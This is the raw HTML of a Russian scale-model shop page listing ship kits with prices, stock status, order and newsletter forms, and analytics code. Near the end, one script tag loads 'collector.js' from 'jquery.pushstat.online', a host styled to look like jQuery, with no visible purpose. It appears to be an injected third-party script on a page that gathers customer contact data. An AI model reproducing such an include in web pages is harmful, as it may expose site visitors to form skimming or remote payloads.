		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-142420 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="142420" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/product/6011-takom-1-350-type-192-192a-harbour-tugboat/"><img itemprop="image" alt="6011 TAKOM 1/350 Type 192 &amp; 192A Harbour Tugboat" title="6011 TAKOM 1/350 Type 192 &amp;amp; 192A Harbour Tugboat" src="/wa-data/public/shop/products/20/24/142420/images/82622/82622.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/6011-takom-1-350-type-192-192a-harbour-tugboat/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/6011-takom-1-350-type-192-192a-harbour-tugboat/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="142420"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/6011-takom-1-350-type-192-192a-harbour-tugboat/" title="6011 TAKOM 1/350 Type 192 &amp; 192A Harbour Tugboat">6011 TAKOM 1/350 Type 192 &amp; 192A Harbour Tu...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92262-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 645 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="142420" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-132172" data-product-id="132172" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/40026-hasegawa-yaponskiy-kreyser-yahagi-operation-ten-ichi-go-1945g-1350/"><img itemprop="image" alt="40026 Hasegawa 1/350 Японский крейсер Yahagi  operation &quot;Ten-ichi-Go&quot; 1945г" title="40026 Hasegawa 1/350 Японский крейсер Yahagi  operation &amp;quot;Ten-ichi-Go&amp;quot; 1945г" src="/wa-data/public/shop/products/72/21/132172/images/71454/71454.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/40026-hasegawa-yaponskiy-kreyser-yahagi-operation-ten-ichi-go-1945g-1350/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/40026-hasegawa-yaponskiy-kreyser-yahagi-operation-ten-ichi-go-1945g-1350/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="132172"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/40026-hasegawa-yaponskiy-kreyser-yahagi-operation-ten-ichi-go-1945g-1350/" title="40026 Hasegawa 1/350 Японский крейсер Yahagi  operation &quot;Ten-ichi-Go&quot; 1945г">40026 Hasegawa 1/350 Японский крейсер Yahagi  o...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-82013-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    12 378 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="132172" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-128572" data-product-id="128572" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/230057-atomnaya-podvodnaya-lodka-k-3-leninskiy-komsomol/"><img itemprop="image" alt="235007 Флагман Атомная подводная лодка К-3 «Ленинский комсомол»" title="235007 Флагман Атомная подводная лодка К-3 «Ленинский комсомол»" src="/wa-data/public/shop/products/72/85/128572/images/67766/67766.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/230057-atomnaya-podvodnaya-lodka-k-3-leninskiy-komsomol/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/230057-atomnaya-podvodnaya-lodka-k-3-leninskiy-komsomol/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="128572"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/230057-atomnaya-podvodnaya-lodka-k-3-leninskiy-komsomol/" title="235007 Флагман Атомная подводная лодка К-3 «Ленинский комсомол»">235007 Флагман Атомная подводная лодка К-3 «Лен...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-78413-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    500 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="128572" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-99274" data-product-id="99274" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/9043-zvezda-1350-nemetskiy-eskadrennyy-minonosets-z-17-diter-fon-ryoder/"><img itemprop="image" alt="9043 Звезда 1/350 Немецкий эскадренный миноносец Z-17 &quot;Дитер Фон Рёдер&quot;" title="9043 Звезда 1/350 Немецкий эскадренный миноносец Z-17 &amp;quot;Дитер Фон Рёдер&amp;quot;" src="/wa-data/public/shop/products/74/92/99274/images/45732/45732.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/9043-zvezda-1350-nemetskiy-eskadrennyy-minonosets-z-17-diter-fon-ryoder/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/9043-zvezda-1350-nemetskiy-eskadrennyy-minonosets-z-17-diter-fon-ryoder/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="99274"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/9043-zvezda-1350-nemetskiy-eskadrennyy-minonosets-z-17-diter-fon-ryoder/" title="9043 Звезда 1/350 Немецкий эскадренный миноносец Z-17 &quot;Дитер Фон Рёдер&quot;">9043 Звезда 1/350 Немецкий эскадренный миноносе...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-49113-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 767 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="99274" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-98468" data-product-id="98468" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/9040-zvezda-1350-linkor-rif-sevastopol/"><img itemprop="image" alt="9040 Звезда 1/350 Линкор Р.И.Ф. &quot;Севастополь&quot;" title="9040 Звезда 1/350 Линкор Р.И.Ф. &amp;quot;Севастополь&amp;quot;" src="/wa-data/public/shop/products/68/84/98468/images/45344/45344.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/9040-zvezda-1350-linkor-rif-sevastopol/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/9040-zvezda-1350-linkor-rif-sevastopol/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="98468"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/9040-zvezda-1350-linkor-rif-sevastopol/" title="9040 Звезда 1/350 Линкор Р.И.Ф. &quot;Севастополь&quot;">9040 Звезда 1/350 Линкор Р.И.Ф. &quot;Севастопо...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-48307-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 950 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="98468" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
		<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider2').slick({
        dots: false,
        arrows:false,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            infinite: false,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $('.left_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickPrev');
    });

    $('.right_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickNext');
    })
     });
     </script>

		</div>
		 <div class="center_slider_arr">
                <p class="left_slider2 left_slider_arr slider_arr"></p>
                <p class="right_slider2 right_slider_arr slider_arr"></p>
            </div>
	</div>
		
	
	
	

	<div class="another_products_container forUpselling"><h2 class="another_products_header">Последние просмотренные товары:</h2><div class="item_container_small">
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/product/78030-tamiya-1350-yaponskiy-korabl-japanese-battleship-yamato/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider1">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
				<div class="item_one_img">
			<a href="/product/78030-tamiya-1350-yaponskiy-korabl-japanese-battleship-yamato/"><img itemprop="image" alt="78030 Tamiya 1/350 Японский корабль Japanese Battleship Yamato" title="78030 Tamiya 1/350 Японский корабль Japanese Battleship Yamato" src="/wa-data/public/shop/products/02/75/87502/images/36594/36594.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/78030-tamiya-1350-yaponskiy-korabl-japanese-battleship-yamato/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/78030-tamiya-1350-yaponskiy-korabl-japanese-battleship-yamato/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="87502"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/78030-tamiya-1350-yaponskiy-korabl-japanese-battleship-yamato/" title="78030 Tamiya 1/350 Японский корабль Japanese Battleship Yamato">78030 Tamiya 1/350 Японский корабль Japanese Ba...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-37341-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
        		
		
		<div class="item_one_price_container">
			<div class="item_one_price">
			    10 695 руб.
			</div>
					</div>
				    <a href="#" class="dont_have_tell dont_have_button">
    			<strong>Сообщить</strong>
    			о поступлении    		</a>
    		<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="87502" />
				<input type="hidden" name="plugin_arrived_skuid" value="37341" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
    		
    		
    						
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
	
	<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider1').slick({
        dots: false,
        arrows:true,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $(".moreItems").css("display","none");
    $('.left_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickPrev');
    });

    $('.right_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickNext');
    })
     });
     </script>
</div><div class="center_slider_arr"><p class="left_slider1 left_slider_arr slider_arr"></p><p class="right_slider1 right_slider_arr slider_arr"></p></div></div>
	
	
	
</div>



<script>
    ( function($) {
        $.getScript("/wa-data/public/shop/themes/default/product.js?v3.2.5.367", function() {
            if (typeof Product === "function") {
                new Product('#cart-form', {
                    currency: {"code":"RUB","sign":"\u0440\u0443\u0431.","sign_html":"<span class=\"ruble\">\u20bd<\/span>","sign_position":1,"sign_delim":" ","decimal_point":",","frac_digits":"2","thousands_sep":" "}
                                                        });
            }
        });
    })(jQuery);

    function send_statistic2(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }

    
	$(".buy_one_click.inProduct").click(function(){
    var form = $(this);
    send_statistic2(form);
    });
    
	$(".buy_click_form").submit(function(){
    var form = $(this);
    var data = form.serialize();
	
    var name = $('input[name=buy_click_name]').val(),
        tel = $('input[name=buy_click_phone]').val(),
    url = $(this).data('url');
    //console.log(user_call.val());
    if (name && tel){
	    $.ajax({
	        type: 'POST',
	        //url: location.href,
            url: url,
            data: data,
	        success: function(response){

	            $('.instantorder-btn').click();
                send_statistic2(form);
	        }
	    });
	}
	else {
	
	
		if (name !='')  {
            $('.instantorder-btn').attr('data-order_name', name);
            $('input[name=buy_click_name]').removeClass('errorData');
        }
        else {
            $('input[name=buy_click_name]').addClass('errorData');
            errorData = true;
        }
           
        if (tel !='') {
            $('.instantorder-btn').attr('data-order_tel', tel);
            $('input[name=buy_click_phone]').removeClass('errorData');
        }
        else { 
            $('input[name=buy_click_phone]').addClass('errorData');
            errorData = true;
        }
		
	}
    
    return false; //отключаем перезагрузку страницы
});
    
</script>




<div style="display: none;">
<div itemscope="" itemtype="http://schema.org/Product">
  <div itemprop="name">78030 Tamiya 1/350 Японский корабль Japanese Battleship Yamato</div>
  <a itemprop="image" href="/wa-data/public/shop/products/02/75/87502/images/36594/36594.970.jpeg"></a>
  <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="10695.0000">
    <meta itemprop="priceCurrency" content="RUB">
    <link itemprop="availability" href="http://schema.org/InStock">	

  </div>
  <div itemprop="description"> 78030 Tamiya 1/350 Японский корабль Japanese Battleship Yamato	</div>
</div>
</div>
      </div>

    </div>
  </div>
  

    
  

  
  <div class="bk11">
<p class="zag">
            Подпишитесь на рассылку</p>
            <p class="propose">
Будьте всегда в курсе наших специальных предложений!
        </p>
</div>

<div class="bk11">
    <div class="podpiska">
            
        
        
        <style>
    #mailer7856ad81ad20950ae302dbcdf03ffea8 { padding: 20px; position: relative; width: 400px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit { position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: #fff; display: none;text-align: center; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit:before { content: ' ';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit span { display: inline-block; vertical-align: middle; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field { margin: 0;display: block;*zoom: 1;overflow: hidden; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:before, #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { content: " ";display: table; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { clear: both; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-name { white-space: normal;padding-top: 0.05em;padding-bottom: 2px;font-size: 0.95em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-caption { float: left; max-width: 48%;  overflow: hidden; width: 35.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value { margin-bottom: 5px; position: relative; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value-input { margin-left: 37.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-submit { margin-top: 5px;}
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-fill { min-width: 0;width: 94%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 1px solid red; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha { }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha p { clear: none;margin: 0; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha strong { position: relative;top: -15px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha img { float: none !important; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha input[type="text"] { position: relative;top: -15px;min-width: 40px;width: 40px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha .wa-captcha-refresh { font-size: 0.8em;text-decoration: underline;color: #aaa; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 2px solid red; color: red; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-errormsg { color: red; display: none; font-weight: normal; font-size: 12px; }
</style>
<div id="mailer7856ad81ad20950ae302dbcdf03ffea8">
    <form class="wa-subscribe-form" action="https://mirmodelista.ru/mailer/subscribe/" method="post">
                        <div class="wa-field">
                        <label for="mailer7856ad81ad20950ae302dbcdf03ffea8email" class="wa-name wa-caption">Ваш email</label>
                        <div class="wa-value wa-value-input">
                <input type="text" data-user="true" class="wa-fill" id="mailer7856ad81ad20950ae302dbcdf03ffea8email" name="subscriber[email]" placeholder="">
            </div>
        </div>
                
        
        
        <input type="hidden" name="form_id" value="1"/>
        <input type="hidden" name="uniqid" value="mailer7856ad81ad20950ae302dbcdf03ffea8"/>

        <div class="wa-field">
            <div class="wa-value wa-errormsg">
            </div>
        </div>

        <div class="wa-field">
            <div class="wa-value">
                <input type="submit" class="wa-submit" value="Подписаться">
                <i class="icon16 loading" style="display: none;"></i>
            </div>
        </div>
    </form>
    <div class="wa-after-submit">
        <span class="wa-value"></span>
    </div>
</div><script>
(function () {
    var $wrapper        = $('#mailer7856ad81ad20950ae302dbcdf03ffea8'),
        $after          = $wrapper.find('.wa-after-submit'),
        $form           = $wrapper.find('form'),
        $inputsUser     = $form.find('[data-user="true"]'),
        $inputsReq      = $form.find('[name="captcha"],[name="subscriber[email]"]'),
        $inputsCheck    = $form.find('[type="checkbox"][name="lists[]"]'),
        $agreement_checkbox = $form.find('[type="checkbox"][name="service_agreement"]');
        $loading        = $form.find('.loading'),
        $error          = $form.find('.wa-errormsg'),
        $captcha_refresh = $form.find('.wa-captcha-refresh'),
        $submit         = $form.find(':submit');

    $wrapper.css({
       'min-height': $wrapper.height()
    });
    $after.height($wrapper.outerHeight());

    $after.on('click', function(){
        $form.show();
        $after.hide();
    });

    var validateRequired = function($inputs) {
        var error = 0;
        $inputs.each(function(index, el){
            var $el = $(el);
            if ($el.val().length < 1){
                $el.addClass('wa-error');
                error++;
            }
        });
        return error;
    };

    var validateCheckbox = function($checkboxes) {
        var error = 0;
        $checkboxes.each(function(index, el){
            var $el = $(el);
            if ($el.is(':checked')){
                error++;
            }
        });
        return error ? false : true;
    };

    $inputsReq.on('click', function(){
        $(this).removeClass('wa-error');
        $error.hide();
    });

    $inputsCheck.on('change', function(){
        $error.hide();
    });

    $form.on('submit', function(e){
        var error = false;

        e.preventDefault();
        $error.hide();

        if ($inputsCheck.length &&  validateCheckbox($inputsCheck)){
            $error.text("Выберите хотя бы одну тему подписки").show();
            error = true;
        }

        var erros_cnt = validateRequired($inputsReq);
        if (erros_cnt) {
            if (erros_cnt > 1) {
                $error.text("Обязательные поля").show();
            } else {
                $error.text("Обязательное поле").show();
            }
            error = true;
        }

        if (!error && $agreement_checkbox.length && !$agreement_checkbox.prop('checked')) {
            $error.text("Подтвердите согласие с условиями").show();
            error = true;
        }

        if (error) {
            return false;
        } else {
            $loading.show();
            $submit.prop('disabled', true);

            $.ajax({
                url: $form.attr('action'),
                type: 'post',
                data: $form.serialize(),
                dataType: 'json'
            })
                    .done(function(response) {
                        if (response.status === 'ok') {
                            if (response.data.hasOwnProperty('redirect')){
                                window.location.replace(response.data.redirect);
                            }
                            else {
                                $inputsCheck.prop('checked', true);
                                $inputsUser.val("");
                                $captcha_refresh.trigger('click');
                                $form.hide();
                                $after.css('display', 'table').find('span').html(response.data.html).show();
                            }
                        }
                        else {
                            $captcha_refresh.trigger('click');
                            $.each(response.errors, function(i,e){
                                $error.text(i).show();
                                for (var k = 0; k < e.length; k++) {
                                    $form.find('[name="'+e[k]+'"]').addClass('wa-error');
                                }
                            });
                        }
                    })
                    .fail(function() {
                        $error.text("Ошибка сервера").show();
                    })
                    .always(function() {
                        $loading.hide();
                        $submit.prop('disabled', false);
                    });
            return false;
        }
    });
})()
</script>

    </div>
</div>





<div class="prefooter_wrapper">
	<div class="prefooter_section align">
		<div class="prefooter_logo">
			<a href="/">
				<img src="/wa-data/public/site/themes/default//img/footer_logo.png" alt="">
			</a>
		</div>
		<div class="prefooter_container">
			<div class="prefooter_left">
				<a data-goevent="phone_header;send" data-yaevent="phone_header" data-yaid="41814074" href="tel:89267990149" class="btn-ya-go phone">8-926-799-01-49</a>
				<a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Заказать обратный звонок</a>
			</div>
			<div class="prefooter_right">
				<div class="adress">
					г. Москва М. Лубянка, Кривоколенный пер, дом 5, стр. 4 				</div>
			</div>
		</div>
		<ul class="prefooter_menu">
	        
	        	                        <li><a href="/search/?get=new&sort=create_datetime&order=desc" class="prefooter_link ">Скидки</a></li>
                
	        	                        <li><a href="/news/" class="prefooter_link ">Новости</a></li>
                
	        	                        <li><a href="/about/" class="prefooter_link ">О магазине</a></li>
                
	        	                        <li><a href="/pay-delivery/" class="prefooter_link ">Доставка и оплата</a></li>
                
	        	                        <li><a href="/contacts/" class="prefooter_link ">Контакты</a></li>
                
	        		</ul>
	</div>
</div>

<div class="go-up" title="Вверх" id='ToTop'></div>
<div class="go-down" title="Вниз" id='OnBottom'></div>


  
  

    



<div class="footer_wrapper">
	<div class="footer_section align">
		<div class="foot1"><a href="/sitemap/">Карта сайта</a></div>
		<div  class="foot2">
			2009 - 2026 © Все права защищены		</div>
		<div class="foot3">
		    Разработка сайта			 - <a href="https://pavelbogdanov.ru">pavelbogdanov.ru</a>
		</div>
	</div>
</div>


<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'uXBJ0kMP9F';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!--  END JIVOSITE CODE -->


<link href="/wa-data/public/shop/themes/default/lightgallery.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/wa-data/public/shop/themes/default/lightgallery.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
		//LIGHTGALLERY INIT		
		$('.product_slider_big').lightGallery({
			selector:'a',
			download: false
		});
	});
</script>




  <div class="modal-quickview" id="quickview-modal">
    <div class="it-fastvw__wrapper">
      <a class="it-fast-view__l it-fast-view__l--close" href="#"> <span class="visually-hidden">Закрыть</span> </a>

      <div class="it-fastvw__inner"></div>

      <a class="it-fast-view__l it-fast-view__l--link" href="#">Перейти к странице товара</a>
    </div>
  </div>


  <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113469803-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);

      }
      gtag('js', new Date());

      gtag('config', 'UA-113469803-1');
    </script>

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-L65KC99JYW"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-L65KC99JYW');
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=90288"></script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(d, w, c) {
        (w[c] = w[c] || []).push(function() {
          try {
            w.yaCounter41814074 = new Ya.Metrika2({
              id: 41814074,
              clickmap: true,
              trackLinks: true,
              accurateTrackBounce: true,
              trackHash: true,
              ecommerce: "dataLayer"
            });
          } catch (e) {}
        });
        var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function() {
            n.parentNode.insertBefore(s, n);
          };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";
        if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
        } else {
          f();
        }
      })(document, window, "yandex_metrika_callbacks2");
    </script> <noscript>
